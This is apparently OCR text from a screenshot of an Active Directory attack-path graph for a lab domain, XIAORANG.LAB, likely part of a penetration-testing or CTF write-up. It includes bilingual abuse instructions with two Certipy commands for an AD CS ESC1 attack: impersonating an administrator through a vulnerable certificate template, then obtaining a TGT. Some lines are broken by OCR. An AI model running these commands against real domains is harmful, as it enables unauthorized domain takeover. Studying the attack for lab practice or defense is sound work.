 CHENCHEN@XIAORANG.LAB
XIAORANG.LAB
MemberOf
ADCSESC1
Contains
ADMINISTRATORS@XIAORANG.LAB
DOMAIN USERS@XIAORANG.LAB
MemberOf
GenericWrite
ZHANGXIA@XIAORANG.LAB
DOMAIN ADMINS@XIAORANG.LAB
+ General 常规
+ Windows Abuse Windows 滥用
– Linux Abuse Linux 滥用
An attacker may perform this attack in the following steps:
攻击者可以按照以下步骤执行此攻击：
Step 1: Use Certipy to request enrollment in the affected
template, specifying the target enterprise CA and target
principal to impersonate:
步骤 1：使用 Certipy 请求在受影响的模板中注册，指定要模
拟的目标企业 CA 和目标委托人：
certipy req -u john@corp.local -p Passw0rd -ca c
orp-DC-CA -target ca.corp.local -template ESC1 -
upn administrator@corp.local
Step 2: Request a ticket granting ticket (TGT) from the
domain, specifying the certificate created in Step 1 and the
IP of a domain controller:
步骤 2：从域请求票证授予票证 （TGT），指定在步骤 1 中
创建的证书和域控制器的 IP：
certipy auth -pfx administrator.pfx -dc-ip 172.1
6.126.128